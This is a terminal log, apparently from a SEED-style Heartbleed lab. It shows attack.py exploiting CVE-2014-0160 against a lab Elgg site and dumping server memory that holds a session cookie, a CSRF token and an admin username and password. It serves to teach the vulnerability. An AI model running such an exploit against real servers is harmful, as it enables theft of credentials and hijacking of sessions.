 [05/19/2022 11:26] seed@ubuntu:~/Downloads$ ./attack.py www.heartbleedlabelgg.com --length 10000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.'.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/activity
Cookie: Elgg=623l1u35n1grc7m498mfm2k4l5
Connection: keep-alive
If-None-Match: "1449721729"
0...............ntent-Length: 99
__elgg_token=6e76a615d43e4f9b44cb85163be44a96&__elgg_ts=1652984702&username=admin&password=seedelggY.....@.N.....|...u}.<C.5q...l,Q.